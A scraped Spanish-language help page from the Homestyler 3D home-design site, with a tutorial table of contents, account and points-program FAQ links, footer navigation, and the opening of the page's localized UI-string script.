            </span></span> <!----></a> <!----></li></ul></nav> <!----> <nav class="navbar-right default" data-v-3c950b14><ul class="navbar-menu" data-v-3c950b14><li class="navbar-menu-item" data-v-3c950b14><div class="navbar-menu-item-box" data-v-3c950b14><a href="javascript:;" target="_self" class="el-tooltip navbar-menu-item-img-wrapper item" data-v-3c950b14 data-v-3c950b14><i class="iconfont iconhs_xian_sousuo" data-v-3c950b14></i></a></div></li> <li class="navbar-menu-item" data-v-3c950b14><div class="navbar-menu-item-box" data-v-3c950b14><!----> <a href="/room-design-app" class="el-tooltip navbar-menu-item-img-wrapper item" data-v-3c950b14 data-v-3c950b14><i class="iconfont icon-app" data-v-3c950b14></i> <!----> <!----> <!----></a> <!----> <!----></div> <!----></li><li class="navbar-menu-item" data-v-3c950b14><div class="navbar-menu-item-box" data-v-3c950b14><a href="javascript:;" target="_self" class="navbar-menu-item-block" data-v-3c950b14>
            Acceso
          </a> <!----> <!----> <!----></div> <!----></li><li class="navbar-menu-item" data-v-3c950b14><div class="navbar-menu-item-box" data-v-3c950b14><a href="javascript:;" target="_self" class="navbar-menu-item-block" data-v-3c950b14>
            Inscribirse
          </a> <!----> <!----> <!----></div> <div class="navbar-bubble" data-v-17eeab40 data-v-e5f201a6><i class="navbar-bubble-arrow" data-v-17eeab40></i> <div class="navbar-bubble-inner" data-v-17eeab40><a href="javascript:;" class="navbar-bubble-link" data-v-17eeab40>¡Regalo de bienvenida gratis para ti!</a> <a href="javascript:;" class="navbar-bubble-close" data-v-17eeab40><i class="iconfont icon-close" data-v-17eeab40></i></a></div></div></li><li class="navbar-menu-item" data-v-3c950b14><div class="navbar-menu-item-box" data-v-3c950b14><!----> <!----> <a href="javascript:;" target="_self" class="navbar-menu-item-block" data-v-3c950b14>
            ES
            <i class="iconfont icon-more icon-more-navbar" data-v-3c950b14></i></a> <ul class="navbar-dropdown-menu" data-v-3c950b14><!----> <!----> <li data-v-3c950b14><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-3c950b14>
                English
              </a></li><li data-v-3c950b14><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-3c950b14>
                Italiano
              </a></li><li data-v-3c950b14><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-3c950b14>
                РУССКИЙ
              </a></li><li data-v-3c950b14><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-3c950b14>
                العربية
              </a></li><li data-v-3c950b14><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-3c950b14>
                Français
              </a></li><li data-v-3c950b14><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-3c950b14>
                Polska
              </a></li><li data-v-3c950b14><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-3c950b14>
                ESPAÑOL
              </a></li><li data-v-3c950b14><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-3c950b14>
                PORTUGUÊS
              </a></li><li data-v-3c950b14><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-3c950b14>
                Deutsch
              </a></li><li data-v-3c950b14><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-3c950b14>
                繁體中文
              </a></li><li data-v-3c950b14><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-3c950b14>
                Indonesian
              </a></li><li data-v-3c950b14><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-3c950b14>
                日本语
              </a></li><li data-v-3c950b14><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-3c950b14>
                한국
              </a></li><li data-v-3c950b14><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-3c950b14>
                简体中文
              </a></li></ul></div> <!----></li></ul> <a href="javascript:;" class="navbar-btn" data-v-3c950b14>
      EMPIECE A DISEÑAR
      <i class="iconfont icon-arrow" data-v-3c950b14></i></a></nav></header></div></div> <!----></div> <div data-v-48bbbd56><div class="learn-help-wrap learn-sort-wrap" data-v-799f7581 data-v-48bbbd56><div class="header" data-v-799f7581><div class="header-main" data-v-799f7581><h1 class="title" data-v-799f7581>
        Aprende y ayuda
      </h1> <div aria-haspopup="listbox" role="combobox" aria-owns="el-autocomplete-7870" class="el-autocomplete" data-v-3639e6d1 data-v-799f7581><div class="el-input el-input--prefix el-input--suffix"><!----><input type="text" autocomplete="off" valueKey="value" placeholder="Encuentre una respuesta en la comunidad de Homestyler" fetchSuggestions="function () { [native code] }" selectWhenUnmatched="true" debounce="300" placement="bottom-start" popperAppendToBody="true" class="el-input__inner"><span class="el-input__prefix"><i class="el-input__icon el-icon-search"></i></span><!----><!----><!----></div><div role="region" class="el-autocomplete-suggestion el-popper" style="width:;display:none;"><div class="el-scrollbar"><div class="el-autocomplete-suggestion__wrap el-scrollbar__wrap el-scrollbar__wrap--hidden-default"><ul class="el-scrollbar__view el-autocomplete-suggestion__list"></ul></div><div class="el-scrollbar__bar is-horizontal"><div class="el-scrollbar__thumb" style="width:0;transform:translateX(0%);ms-transform:translateX(0%);webkit-transform:translateX(0%);"></div></div><div class="el-scrollbar__bar is-vertical"><div class="el-scrollbar__thumb" style="height:0;transform:translateY(0%);ms-transform:translateY(0%);webkit-transform:translateY(0%);"></div></div></div></div></div></div></div> <div class="drop-down" data-v-799f7581><span class="contents-down" data-v-799f7581>Contenido</span> <!----></div> <div class="main" data-v-799f7581><div class="contents scrollbar-style hide-scrollbar" data-v-799f7581><h2 data-v-799f7581>Contenido</h2> <ul data-v-799f7581><li data-v-799f7581><p class="first-level" data-v-799f7581>
            Empezar
          </p> <ul class="second-level" style="display:none;" data-v-799f7581><li data-v-799f7581>
              Guía para principiantes [Práctica de casos]
            </li><li data-v-799f7581>
              Guía para principiantes [Ruta de aprendizaje]
            </li></ul></li><li data-v-799f7581><p class="first-level" data-v-799f7581>
            Qué hay de nuevo
          </p> <ul class="second-level" style="display:none;" data-v-799f7581><li data-v-799f7581>
              V5.0-Homestyler V5.0 recién lanzado！
            </li><li data-v-799f7581>
              V4.0.7: sección de edición agregada, matriz lineal de modelo y más
            </li><li data-v-799f7581>
              V4.0.6: plantillas ligeras agregadas, operaciones booleanas y más
            </li><li data-v-799f7581>
              V4.0.5: los muebles personalizados admiten varios pisos y más
            </li><li data-v-799f7581>
              V4.0.4: panoramas 4k agregados, modelos de revestimiento automático y más
            </li><li data-v-799f7581>
              V4.0.3: modelado de curvas agregado, modelos de rotación precisos y más
            </li><li data-v-799f7581>
              V4.0.2: se agregaron techos, paredes, pisos personalizados y más
            </li><li data-v-799f7581>
              V4.0.1: se actualizó la nueva interfaz de usuario y más
            </li></ul></li><li data-v-799f7581><p class="first-level" data-v-799f7581>
            Operaciones Generales
          </p> <ul class="second-level" style="display:none;" data-v-799f7581><li data-v-799f7581>
              Introducción a diferentes vistas
            </li><li data-v-799f7581>
              Administrar proyectos
            </li><li data-v-799f7581>
              Agregar Modelos y Material
            </li></ul></li><li data-v-799f7581><p class="first-level" data-v-799f7581>
            Planta baja
          </p> <ul class="second-level" style="display:none;" data-v-799f7581><li data-v-799f7581>
              Croquis de planos de planta y salas de dibujo
            </li><li data-v-799f7581>
              Configurar paredes
            </li><li data-v-799f7581>
              Crear varios pisos y sótano
            </li><li data-v-799f7581>
              Agregue elementos de construcción como puertas y ventanas
            </li></ul></li><li data-v-799f7581><p class="first-level" data-v-799f7581>
            Mobiliario de casa completa
          </p> <ul class="second-level" style="display:none;" data-v-799f7581><li data-v-799f7581>
              Personalizar la función de techo
            </li><li data-v-799f7581>
              Personalizar función de pared
            </li><li data-v-799f7581>
              Personalizar función de piso
            </li><li data-v-799f7581>
              Función de suelo de baldosas
            </li></ul></li><li data-v-799f7581><p class="first-level" data-v-799f7581>
            Muebles personalizados
          </p> <ul class="second-level" style="display:none;" data-v-799f7581><li data-v-799f7581>
              Introducción básica
            </li><li data-v-799f7581>
              Gabinetes y Partes
            </li><li data-v-799f7581>
              Práctica de casos
            </li></ul></li><li data-v-799f7581><p class="first-level" data-v-799f7581>
            Modelado de Interiores
          </p> <ul class="second-level" style="display:none;" data-v-799f7581><li data-v-799f7581>
              Introducción básica
            </li><li data-v-799f7581>
              Herramientas de dibujo
            </li><li data-v-799f7581>
              Agregar ensamblaje y aplicar textura
            </li><li data-v-799f7581>
              Práctica de casos
            </li></ul></li><li data-v-799f7581><p class="first-level" data-v-799f7581>
            Iluminación y renderizado
          </p> <ul class="second-level" style="display:none;" data-v-799f7581><li data-v-799f7581>
              Introducción básica
            </li><li data-v-799f7581>
              Configurar luces y renderizar
            </li><li data-v-799f7581>
              Función de reproducción de video
            </li></ul></li><li data-v-799f7581><p class="first-level" data-v-799f7581>
            Carga de modelo
          </p> <ul class="second-level" style="display:none;" data-v-799f7581><li data-v-799f7581>
              Subir modelos 3D
            </li><li data-v-799f7581>
              Subir imágenes como mosaico o material
            </li></ul></li><li data-v-799f7581><p class="first-level" data-v-799f7581>
            Afiliación
          </p> <ul class="second-level" style="display:none;" data-v-799f7581><li data-v-799f7581>
              Suscripción y renovación automática
            </li><li data-v-799f7581>
              Membresía Styler
            </li><li data-v-799f7581>
              Membresía Master
            </li><li data-v-799f7581>
              Membresía Pro
            </li></ul></li><li data-v-799f7581><p class="first-level" data-v-799f7581>
            Cuenta y Punto
          </p> <ul class="second-level" style="display:none;" data-v-799f7581><li data-v-799f7581>
              Configuraciones de la cuenta
            </li><li data-v-799f7581>
              Programa de Puntos Homestyler
            </li></ul></li><li data-v-799f7581><p class="first-level" data-v-799f7581>
            Tutoriales de licencia de equipo
          </p> <ul class="second-level" style="display:none;" data-v-799f7581><li data-v-799f7581>
              Nuevo lanzamiento
            </li><li data-v-799f7581>
              Preguntas Generales
            </li></ul></li><li data-v-799f7581><p class="first-level" data-v-799f7581>
            Preguntas más frecuentes
          </p> <ul class="second-level" style="display:none;" data-v-799f7581><li data-v-799f7581>
              Preguntas de diseño
            </li><li data-v-799f7581>
              Gestiona tu cuenta
            </li></ul></li><li data-v-799f7581><p class="first-level" data-v-799f7581>
            Tutoriales en vídeo
          </p> <ul class="second-level" style="display:none;" data-v-799f7581><li data-v-799f7581>
              Videotutoriales Básicos
            </li><li data-v-799f7581>
              Videotutoriales Avanzados
            </li></ul></li></ul></div> <div class="right scrollbar-style hide-scrollbar" data-v-799f7581><h2 data-v-799f7581></h2> <ul id="learnfirst11second01" data-v-799f7581><li data-v-799f7581><h3 data-v-799f7581>Configuraciones de la cuenta</h3> <div class="right-main" data-v-799f7581><ul data-v-799f7581><li data-v-799f7581><a target="_blank" href="https://www.homestyler.com/forum/view/1486265140368527362" data-v-799f7581>¿Cómo cambio mi dirección de correo electrónico?</a> <i class="iconfont icon_into" data-v-799f7581></i></li><li data-v-799f7581><a target="_blank" href="https://www.homestyler.com/forum/view/1486265210073665537" data-v-799f7581>¿Cómo restablecer la contraseña?</a> <i class="iconfont icon_into" data-v-799f7581></i></li><li data-v-799f7581><a target="_blank" href="https://www.homestyler.com/forum/view/1486265264859664385" data-v-799f7581>¡Olvidé por completo mi contraseña! ¿Qué debo hacer?</a> <i class="iconfont icon_into" data-v-799f7581></i></li><li data-v-799f7581><a target="_blank" href="https://www.homestyler.com/forum/view/1486265315845623810" data-v-799f7581>¿Cómo borro mi cuenta?</a> <i class="iconfont icon_into" data-v-799f7581></i></li></ul></div></li></ul><ul id="learnfirst11second02" data-v-799f7581><li data-v-799f7581><h3 data-v-799f7581>Programa de Puntos Homestyler</h3> <div class="right-main" data-v-799f7581><ul data-v-799f7581><li data-v-799f7581><a target="_blank" href="https://www.homestyler.com/forum/view/1486265374284861441" data-v-799f7581>¿Cómo consultar mis puntos?</a> <i class="iconfont icon_into" data-v-799f7581></i></li><li data-v-799f7581><a target="_blank" href="https://www.homestyler.com/forum/view/1486265432153673730" data-v-799f7581>¿Para qué se pueden utilizar los puntos?</a> <i class="iconfont icon_into" data-v-799f7581></i></li><li data-v-799f7581><a target="_blank" href="https://www.homestyler.com/forum/view/1486265480585302018" data-v-799f7581>¿Cómo ganar y usar puntos?</a> <i class="iconfont icon_into" data-v-799f7581></i></li><li data-v-799f7581><a target="_blank" href="https://www.homestyler.com/forum/view/1486265530099060738" data-v-799f7581>¿Cómo consultar el historial de uso de puntos?</a> <i class="iconfont icon_into" data-v-799f7581></i></li><li data-v-799f7581><a target="_blank" href="https://www.homestyler.com/forum/view/1486265591700803586" data-v-799f7581>¿Por cuánto tiempo son válidos los puntos?</a> <i class="iconfont icon_into" data-v-799f7581></i></li></ul></div></li></ul></div></div></div></div> <footer class="footer" data-v-48bbbd56><div class="footer-top"><div class="footer-top-list"><p class="parent-title">
        Sobre nosotros
      </p> <p><a href="/about/story">Nuestra historia</a></p><p><a href="https://resources.homestyler.com" target="_blank">Noticias</a></p><p><a href="/blog/category">Blog</a></p><p><a href="/about/privacy">Intimidad</a></p><p><a href="/about/agreement">Acuerdo de Usuario</a></p><p><a href="/about/updates">Actualizaciones</a></p><p><span>Contáctenos</span></p><p><a href="https://3d-assets.homestyler.com/v2/media/iso.pdf" target="_blank">ISO/IEC 27001:2022</a></p></div><div class="footer-top-list"><p class="parent-title">
        productos y servicios
      </p> <p><a href="/solution/design_floor-planner">Planificador de suelo 3D</a></p><p><a href="/gallery">Ideas de diseño</a></p><p><a href="/modelLibrary">Biblioteca de modelos</a></p><p><a href="/solution/visualization_virtual-studio">Estudio fotográfico virtual</a></p><p><a href="/pricing">Precios y planes</a></p><p><a href="/business">Negocio</a></p><p><a href="/solution/visualization_video-rendering">Representación de vídeo</a></p><p><a href="/solution/design_team-license">Colaboración</a></p><p><a href="/solution/service_3D-modeling">Servicio de Modelado 3D</a></p></div><div class="footer-top-list"><p class="parent-title">
        Solución
      </p> <p><a href="/solution/for_designer">Para Diseñadores de Interiores</a></p><p><a href="/solution/for_brands-retailers">para marcas y minoristas</a></p><p><a href="/solution/for_real-estate">para Bienes Raíces</a></p><p><a href="/solution/for_school">Para escuelas y universidades</a></p><p><a href="/solution/for_homeowners">Para propietarios de viviendas</a></p></div><div class="footer-top-list"><p class="parent-title">
        ¿Por qué Homestyler
      </p> <p><a href="/solution/whyhomestyler_3Ds-Max">Homestyler vs 3Ds Max</a></p><p><a href="/solution/whyhomestyler_floorplanner">Homestyler vs Floorplanner</a></p><p><a href="/solution/whyhomestyler_sketchup">Homestyler vs SketchUp</a></p></div><div class="footer-top-list"><p class="parent-title">
        Comunidad
      </p> <p><a href="/gallery">Galería</a></p><p><a href="/learn-help">Aprende y Ayuda</a></p><p><a href="/forum">Foro</a></p><p><a href="/learn/video-tutorials">Tutoriales en vídeo</a></p><p><a href="/partner">Programa de afiliados de </a></p></div><div class="footer-top-list"><p class="parent-title">
        Descargas
      </p> <p><a href="/room-design-app">Aplicación Home Design</a></p><p><a href="/room-design-app">Aplicación para iOS</a></p><p><a href="/room-design-app">Aplicación para Android</a></p><p><span>Version de escritorio</span></p></div></div> <div class="footer-bottom"><div class="Copyright"><img alt="homestyler logo" loader="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/footer_logo.781f476.png" height="32px" loading="lazy" class="homestylerLogo"> <div class="copyright-text"><p>Copyright © 2009 - 2025 居然设计家(上海)科技有限公司. All Rights Reserved</p> <!----></div></div> <div class="logoWrapper"><a href="https://www.youtube.com/@Homestyler3D" target="_blank"><img src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/YouTube.5a7c867.png" loading="lazy"></a><a href="https://www.facebook.com/homestyler.interiordesign/" target="_blank"><img src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/Facebook.3dcdfe6.png" loading="lazy"></a><a href="https://www.linkedin.com/company/homestyler3d?trk=profile-position" target="_blank"><img src="[data-uri]" loading="lazy"></a><a href="https://www.instagram.com/homestyler.3dfloorplan/" target="_blank"><img src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/Instagram.c71685d.png" loading="lazy"></a><a href="https://www.pinterest.co.uk/homestylerinteriors/" target="_blank"><img src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/Pinterest.e2550f7.png" loading="lazy"></a><a href="https://twitter.com/homestyler" target="_blank"><img src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/Twitter.cf55058.png" loading="lazy"></a><a href="https://www.behance.net/homestyler" target="_blank"><img src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/Behance.8302ad5.png" loading="lazy"></a></div></div> <div class="el-dialog__wrapper" style="display:none;" data-v-1272dd4a><div role="dialog" aria-modal="true" aria-label="dialog" class="el-dialog" style="margin-top:15vh;width:840px;"><div class="el-dialog__header"><div class="dialog-title" data-v-1272dd4a><span class="el-dialog__title" data-v-1272dd4a>CONTÁCTENOS</span> <a class="dialog-close-btn" data-v-1272dd4a><img src="[data-uri]" alt="close.png" data-v-1272dd4a></a></div><!----></div><!----><!----></div></div></footer> <div class="scoresMsg" data-v-48bbbd56></div> <div class="el-dialog__wrapper user-profession" style="display:none;" data-v-e0815ab6 data-v-48bbbd56><div role="dialog" aria-modal="true" aria-label="dialog" class="el-dialog" style="margin-top:15vh;"><div class="el-dialog__header"><div class="el-dialog__header-title" data-v-e0815ab6><span class="el-dialog__title" data-v-e0815ab6>Complete la breve encuesta y ayúdenos a hacerlo mejor</span> <p class="tips el-dialog__title-tips" data-v-e0815ab6>Cuéntanos sobre ti y luego visita el centro de monedas para <span>Reclamar 20 Monedas</span>!

</p></div><button type="button" aria-label="Close" class="el-dialog__headerbtn"><i class="el-dialog__close el-icon el-icon-close"></i></button></div><!----><!----></div></div> <!----> <!----> <!----> <!----> <!----> <div data-v-48bbbd56></div> <div class="mgm-mask-dialog" style="display:none;" data-v-48bbbd56><div class="mgm-dialog"><i class="iconfont icon-close"></i> <div class="content-wrap"><div class="load-more"><div class="spinner" data-v-5226c244><div class="rect1" data-v-5226c244></div> <div class="rect2" data-v-5226c244></div> <div class="rect3" data-v-5226c244></div> <div class="rect4" data-v-5226c244></div> <div class="rect5" data-v-5226c244></div></div></div></div></div></div> <div class="el-dialog__wrapper" style="display:none;" data-v-62a842bf data-v-48bbbd56><div role="dialog" aria-modal="true" aria-label="dialog" class="el-dialog" style="margin-top:15vh;width:1100px;"><div class="el-dialog__header"><div class="dialog-title" data-v-62a842bf><div class="contact-us-business" data-v-62a842bf><p class="contact-us-business-title" data-v-62a842bf>Reserve una <span style="color: #FECC00">demostración gratuita</span> y hable con nuestro departamento de ventas</p> <div class="business-bottom" data-v-62a842bf><p class="business-iso" data-v-62a842bf>
          ISO/IEC 27001:2022
        </p> <p class="company" data-v-62a842bf>
          Las empresas líderes mundiales confían en Homestyler
        </p> <img src="https://img.alicdn.com/imgextra/i2/O1CN01XLQG1K1EhSWN6AvPW_!!6000000000383-2-tps-502-120.png" loading="lazy" class="img" data-v-62a842bf></div></div></div><!----></div><!----><!----></div></div> <div class="el-dialog__wrapper" style="display:none;" data-v-1272dd4a data-v-48bbbd56><div role="dialog" aria-modal="true" aria-label="dialog" class="el-dialog" style="margin-top:15vh;width:840px;"><div class="el-dialog__header"><div class="dialog-title" data-v-1272dd4a><span class="el-dialog__title" data-v-1272dd4a>CONTÁCTENOS</span> <a class="dialog-close-btn" data-v-1272dd4a><img src="[data-uri]" alt="close.png" data-v-1272dd4a></a></div><!----></div><!----><!----></div></div> <div class="contact-us-entry" data-v-16b5dd08 data-v-48bbbd56><i class="el-tooltip iconfont icon-contact" data-v-16b5dd08 data-v-16b5dd08></i> <!----></div> <div class="task_toast" data-v-05f0cd3b data-v-48bbbd56><div class="arrow_up" data-v-05f0cd3b></div> <span class="title" data-v-05f0cd3b>🎉 ¡Tarea completada! ¡Has ganado monedas!</span> <div class="footer_btn" data-v-05f0cd3b>
    Reclamar
  </div></div> <div class="mask_dialog" style="display:none;" data-v-24d75d91 data-v-48bbbd56><div class="modal_close" data-v-24d75d91><i class="iconfont icon_modal_close" data-v-24d75d91></i></div> <div class="post_topic post_area" data-v-24d75d91><img src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/post_sotry.ec81b51.png" alt class="topic_img" data-v-24d75d91> <div class="header" data-v-24d75d91><div class="title" data-v-24d75d91><span class="title_text" data-v-24d75d91>Publicar historia</span> <span class="icon_arrow_topic iconfont-view" style="font-size:24px;color:#fff;" data-v-041afb3f data-v-24d75d91><svg width="1em" height="1em" fill="currentColor" aria-hidden="true" data-v-041afb3f><use href="#iconarrow_dropdown_up" data-v-041afb3f></use></svg></span> <div class="icon_ai" data-v-24d75d91><span class="iconfont-view" style="font-size:14px;color:#fff;" data-v-041afb3f data-v-24d75d91><svg width="1em" height="1em" fill="currentColor" aria-hidden="true" data-v-041afb3f><use href="#iconicon-AI" data-v-041afb3f></use></svg></span></div></div> <div class="desc" data-v-24d75d91>
        Comparte tus dilemas y descubrimientos en diseño.
      </div></div> <div class="scroll_box" data-v-24d75d91><div class="scroll_mask left_mask" data-v-24d75d91></div> <div class="scroll_btn left" data-v-24d75d91><span class="icon_arrow iconfont-view" style="font-size:14px;color:#fff;" data-v-041afb3f data-v-24d75d91><svg width="1em" height="1em" fill="currentColor" aria-hidden="true" data-v-041afb3f><use href="#iconhs_xiao_danjiantou_xia" data-v-041afb3f></use></svg></span></div> <div class="preview" data-v-24d75d91></div> <div class="scroll_btn right" data-v-24d75d91><span class="icon_arrow iconfont-view" style="font-size:14px;color:#fff;" data-v-041afb3f data-v-24d75d91><svg width="1em" height="1em" fill="currentColor" aria-hidden="true" data-v-041afb3f><use href="#iconhs_xiao_danjiantou_xia" data-v-041afb3f></use></svg></span></div> <div class="scroll_mask right_mask" data-v-24d75d91></div></div></div> <div class="post_design post_area" data-v-24d75d91><div class="header" data-v-24d75d91><div class="title" data-v-24d75d91><span class="title_text" data-v-24d75d91>Publicar diseño</span> <span class="icon_arrow_design iconfont-view" style="font-size:24px;color:#000;" data-v-041afb3f data-v-24d75d91><svg width="1em" height="1em" fill="currentColor" aria-hidden="true" data-v-041afb3f><use href="#iconarrow_dropdown_up" data-v-041afb3f></use></svg></span> <div class="icon_ai" data-v-24d75d91><span class="iconfont-view" style="font-size:14px;color:#fff;" data-v-041afb3f data-v-24d75d91><svg width="1em" height="1em" fill="currentColor" aria-hidden="true" data-v-041afb3f><use href="#iconicon-AI" data-v-041afb3f></use></svg></span></div></div> <div class="desc" data-v-24d75d91>
        Comparte tus proyectos de diseño
      </div></div> <img src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/post_design.b851fe4.png" alt class="design_img" data-v-24d75d91></div></div> <div id="google-one-tap" data-v-48bbbd56></div> <!----> <hs-social-share bizType="global" sourceType="design_detail" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="es_ES" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-0515f52c data-v-48bbbd56></hs-social-share></div></div></div><script>window.__NUXT__=(function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X,Y,Z,_,$,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,al,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,aA,aB,aC,aD,aE,aF,aG,aH,aI,aJ,aK,aL,aM,aN,aO,aP,aQ,aR,aS,aT,aU,aV,aW,aX,aY,aZ,a_,a$,ba,bb,bc,bd,be,bf,bg,bh,bi,bj,bk,bl,bm,bn,bo,bp,bq,br,bs,bt,bu,bv,bw,bx,by,bz,bA,bB,bC,bD,bE,bF,bG,bH,bI,bJ,bK,bL,bM,bN,bO,bP,bQ,bR,bS,bT,bU,bV,bW,bX,bY,bZ,b_,b$,ca,cb,cc,cd,ce,cf,cg,ch,ci,cj,ck,cl,cm,cn,co,cp,cq,cr,cs,ct,cu,cv,cw,cx,cy,cz,cA,cB,cC,cD,cE,cF,cG,cH,cI,cJ,cK,cL,cM,cN,cO,cP,cQ,cR,cS,cT,cU,cV,cW,cX,cY,cZ,c_,c$,da,db,dc,dd,de,df,dg,dh,di,dj,dk,dl,dm,dn,do0,dp,dq,dr,ds,dt,du,dv,dw,dx,dy,dz,dA,dB,dC,dD,dE,dF,dG,dH,dI,dJ,dK,dL,dM,dN,dO,dP,dQ,dR,dS,dT,dU,dV,dW,dX,dY,dZ,d_,d$,ea,eb,ec,ed,ee,ef,eg,eh,ei,ej,ek,el,em,en,eo,ep,eq,er,es,et,eu,ev,ew,ex,ey,ez,eA,eB,eC,eD,eE,eF,eG,eH,eI,eJ,eK,eL,eM,eN,eO,eP,eQ,eR,eS,eT,eU,eV,eW,eX,eY,eZ,e_,e$,fa,fb,fc,fd,fe,ff,fg,fh,fi,fj,fk,fl,fm,fn,fo,fp,fq,fr,fs,ft,fu,fv,fw,fx,fy,fz,fA,fB,fC,fD,fE,fF,fG,fH,fI,fJ,fK,fL,fM,fN,fO,fP,fQ,fR,fS,fT,fU,fV,fW,fX,fY,fZ,f_,f$,ga,gb,gc,gd,ge,gf,gg,gh,gi,gj,gk,gl,gm,gn,go,gp,gq,gr,gs,gt,gu,gv,gw,gx,gy,gz,gA,gB,gC,gD,gE,gF,gG,gH,gI,gJ,gK,gL,gM,gN,gO,gP,gQ,gR,gS,gT,gU,gV,gW,gX,gY,gZ,g_,g$,ha,hb,hc,hd,he,hf,hg,hh,hi,hj,hk,hl,hm,hn,ho,hp,hq,hr,hs,ht,hu,hv,hw,hx,hy,hz,hA,hB,hC,hD,hE,hF,hG,hH,hI,hJ,hK,hL,hM,hN,hO,hP,hQ,hR,hS,hT,hU,hV,hW,hX,hY,hZ,h_,h$,ia,ib,ic,id,ie,if0,ig,ih,ii,ij,ik,il,im,in0,io,ip,iq,ir,is,it,iu,iv,iw,ix,iy,iz,iA){cn[0]="Enero";cn[1]="Febrero";cn[2]="Marzo";cn[3]="Abril";cn[4]="Mayo";cn[5]="Junio";cn[6]="Julio";cn[7]="Agosto";cn[8]="Septiembre";cn[9]="Octubre";cn[10]="Noviembre";cn[11]="Diciembre";ct.home=cu;ct.mobile="Celular";ct.community=D;ct.blog=cv;ct.gallery=cw;ct.video=E;ct.learn=cx;ct.forum=V;ct.about=cy;ct.updates="actualizaciones";ct.story="historia";ct.privacy="privacy";ct.agreement="agreement";ct.pricing="Precios";ct.business="consultas comerciales";ct.signin="Iniciar sesión";ct.signout="Desconectar";ct.signup="Registrarse";ct.profile=W;ct.language="Idioma";ct.myDesigns=aL;ct.mySubscription=cz;ct.myModels="Mis modelos";ct.accountSettings="Configurações";ct["3d"]="Empiece a diseñar";ct.content={refreshTips:"Nueva incorporación, actualízate para verla."};cA.address=["Sitio web global","Sitio web chino"];cA.links1=["Homestyler \u003Cstrong\u003EPlano de planta\u003C\u002Fstrong\u003E","Homestyler \u003Cstrong\u003ECelular\u003C\u002Fstrong\u003E"];cA.links2=[o,aG,"Privacy",cB];cA.recommends=["Diseño de interiores",X,"Representación 3D"];cC.meta={title:"Homestyler - Planificador de habitaciones en 3D en línea para el diseño de interiores de casas.",keywords:Y,description:aM};cC.title="3D Home Design Software & Floor Planner en línea";cC.tryNow="Try Now";cC.plannerBtn="Lanzar Floor Planner";cC.learnMore=Z;cC.seePricing=cD;cC.sections=[{items:[{title:"Visualiza en 3D, en vivo",desc:"Camine y experimente el espacio que diseña en tiempo real"},{title:"Obtener inspiración",desc:"Decora tu espacio con miles de productos de mobiliario real"},{title:"Output robusto",desc:"Un solo clic para el dibujo DWG profesional instantáneo"}]},{title:"100% gratis. * No requiere instalación.",desc:"Todo lo que necesita es un navegador moderno para comenzar su viaje de decoración del hogar."},{title:"Diseñar en 3D es divertido cuando usa nuestro Floor Planner",items:["Recorre tu diseño y obtén un sentido real del espacio.","Cualquiera ahora puede crear hermosos diseños en 3D, con colores ambientales ajustables.","Puede obtener dibujos 2D profesionales con un solo clic."]},{title:"¿Por qué debería cambiar al nuevo Floor Planner si actualmente uso la versión Flash?",items:["Flujo de trabajo optimizado para una experiencia de decoración del hogar optimizada","Cree un plano de planta preciso y experimente su espacio en tiempo real","Servicio de output DWG mejorado","El nuevo catálogo de productos ofrece selecciones de productos reales más ricas para la inspiración"]}];cE.meta={title:"Homestyler - Software gratuito de diseño para el hogar en 3D,Planificador de piso en línea",keywords:Y,description:aM};cE.banner={title:"Diseña la casa de tus sueños en 3D",desc:"Con muebles 1: 1 de marcas reales.",startBtn:"Empiece a diseñar GRATIS",modelTitle:"Nuevos objetos"};cE.keyFeature={title:"Características principais",item1_title:"Planos em 2D \u002F 3D",item1_desc:"Construa suas plantas 2D e 3D em medições precisas com apenas alguns cliques.",item2_title:"Catálogo de Móveis",item2_desc:"Decore o seu espaço com milhares de produtos de mobiliário, pintura e pisos, bem como os seus próprios modelos.",item3_title:"Bela visualização",item3_desc:"Percorra e experimente o seu design através de renderizações e panorama HD realistas."};cE.tutorial={title:"Como projetar com Homestyler?",item1_title:"Construir",item1_desc:"Construa sua planta baixa em 2D",item2_title:"Decorar",item2_desc:"Fornece o espaço com móveis 1: 1 de marcas mundialmente famosas",item3_title:"Visualizar",item3_desc:"Caminhe pelo seu design em visualização panorama 720 fotorrealista"};cE.designTitle="Projetos feitos com Homestyler";cE.comment={title:"As pessoas adoram Homestyler",content1:"Homestyler mudou minha percepção sobre como eu visualizo as ferramentas de planta baixa. Como designer autodidata, gostaria de aprender com facilidade.Eu tenho procurado na melhor ferramenta de planta baixa para aprender que não é muito complicado como a maioria das ferramentas são.Ainda bem que encontrei este software incrível!É fácil aprender e os gráficos 